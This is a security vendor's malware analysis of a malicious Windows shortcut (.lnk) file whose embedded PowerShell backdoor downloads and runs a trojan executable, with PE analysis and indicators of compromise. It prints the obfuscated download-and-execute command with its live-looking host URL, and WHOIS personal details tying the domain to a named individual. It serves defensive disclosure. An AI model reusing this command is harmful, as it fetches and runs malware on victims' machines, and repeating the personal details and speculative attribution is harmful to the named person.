
It seems any technology designed to make lives easier for law-abiding citizens can be usurped and corrupted by hackers, and in this, PowerShell is no different. In its legitimate form, PowerShell helps systems administrators automate tasks across both local and remote Windows systems (among many other uses) and is widely considered to be the best choice for performing such tasks.
But PowerShell is also heavily abused by various threat actors for malicious purposes. Our researchers have identified one such campaign which leverages “.lnk” files embedded within PowerShell scripts which download an executable, infecting the target machine for various malicious activities.
A .lnk file is a file extension Windows uses to create shortcuts by pointing to an executable. LNK stands for LiNK. Shortcut files are used as a direct link to an executable file, rather than having to navigate manually to the executable. Over the years, Microsoft has released multiple patches for .lnk vulnerabilities, resolving a number of issues. Among other Powershell version releases, the updated version of Powershell 4.0 has been included in each Microsoft release since 2013.
Of late, the security community has seen many versions of sophisticated PowerShell attack methodologies and tool kits – widely categorized as ‘fileless malware’. The sample we’re about to analyse falls under this umbrella. So, without further ado…
| SHA256 | 1ebb8efa3acd10fac6ffb44d4958ea1ca9d2787b77d209d284bcfba7d9287f16 |
| File Type | Windows Shortcut “.lnk” |
| Threat name | Trojan.PowerShell.LNK.Gen.3 |
Upon looking into malicious .lnk file’s code, our first observation was that a PowerShell backdoor has been embedded into the shortcut file from the LaunchCommand path. The following artifacts were collected from the .lnk file:
| WorkingDirectory : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IconLocation : C:\Windows\system32\imageres.dll LaunchString : [System.Diagnostics.Process]::Start(‘(New-objeCt sYsTEM.Net.wEBCLiEnT).dOWnLOadFilE( http://condorseeds.com/best.exe , $env:TMp\best.exe ) ; StARt $eNV:tMP\best.exe’) |
On visiting the URL highlighted above in the Powershell backdoor, multiple Windows PE files can be observed – files which are still active on the domain:

The hosted Windows PE file (best.exe) was downloaded for further analysis. According to Virus Total, the executable was identified as ‘malicious’ by a significant number of anti-virus vendors. Specifically, it was categorized as a ‘Trojan Agent’. This is a category AV vendors use to identify malware which enables a remote attacker to gain complete access to (or send commands to) a compromised computer:

From the Static Analysis of the sample, the following PE header information was seen, where multiple PE header sections had 0 data bytes:

The PE header time stamp shows a very old compilation date of 1992:
“3d5f6991353499731ab8b5f6c7e57394c86397af6c1ada8a86d4a00cd8825c3d.exe.bin” claims program is from Mon Mar 16 21:26:25 1992
Next, we witnessed the executable make a further code branch decision directly after an environment-aware API. The API, ‘GetVersion@KERNEL32(.)DLL’, is followed by a Cmp function.

The malicious file then made changes on the Windows kernel security device driver which can corrupt or run as a ksecdd.sys process in the victim machine (\Device\KsecDD). This can potentially lead to privilege escalation and integrity compromise.
Threat Actor Details: The domain found earlier in the analysis, condorseeds[.]com, was recently registered. A search on WhoIs provided the following information
Name: Michael Ogu (registrant, admin, tech)
Street: 10 Alaeni street Owerri (registrant, admin, tech)
City: Owerri (registrant, admin, tech)
Postal: 100001 (registrant, admin, tech)
Country: NIGERIA (registrant, admin, tech)
Phone: 2348037965994 (registrant, admin, tech)
Further investigation on the registrant’s details and location, seem to link the domain to a Nigerian dealer group based in Owerri known as ‘OZB COMMUNICATIONS’. Digging through their social media updates, we can see the group’s services include stolen smart phone hack services like root access and IMEI manipulation:

Taking these service offerings into account, it doesn’t require a leap of faith to understand the malicious intent behind registering domains to host malware executables – either the group is selling access to other hackers or are orchestrating attacks themselves. Despite this easily identifiable information, cyber criminals often face no repercussions due to a lack of proper international cooperation in cyber security investigations.
Indicators of compromise:
Condorseeds[.]com
Malicious Md5 file hash of the campaign
1a3f91d1de16372c6650ccb1d67109d6 (.lnk)
356c42eb560b22d606eeddc834c915aa (.lnk)
c19ed2f057e3e21375e789bdd9ee9467 (Windows EXE)
Conclusion: Most anti-virus vendors update their signature databases and identified these files as malicious. For the love of all that is holy, keep your host AV updated with recent signature details.


